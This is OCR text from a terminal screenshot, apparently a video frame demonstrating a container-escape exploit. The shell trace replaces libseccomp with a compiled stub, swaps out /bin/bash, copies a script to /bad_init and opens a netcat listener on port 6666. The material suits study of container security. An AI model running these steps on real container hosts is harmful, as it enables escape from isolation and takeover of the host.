 root@09d65a1705a7: /
File Edit View Search Terminal Help
+ cd /
++ find /lib /lib64 /usr/lib
++ egrep 'libseccomp\.so'
++ sort -r
++ head -n1
+ SECCOMP_TARGET=/lib/x86_64-linux-gnu/libseccomp.so.2.3.1
+ cp ./bad_libseccomp.c ./bad_libseccomp_gen.c
+ objdump -T /lib/x86_64-linux-gnu/libseccomp.so.2.3.1
+ awk '($4 == ".text" && $6 == "Base") { print "void", $7 "() {}" }'
+ cp /runcmin.py /bad_init
+ gcc -Wall -Werror -fPIC -shared -rdynamic -o /lib/x86_64-linux-gnu/libseccomp.so.2.
3.1 ./bad_libseccomp_gen.c
+ mv /bin/bash /bin/good_bash
+ cat
+ chmod +x /bin/bash
+ exec nc -vlp 6666
listening on [any] 6666 ...
0*$ container 1-$ host Mon 08/05/19 | 2:28:05 AM |